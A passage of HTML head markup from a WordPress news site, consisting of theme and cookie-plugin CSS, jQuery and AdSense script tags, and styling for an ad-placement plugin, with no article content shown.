.cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/24439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=24439' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
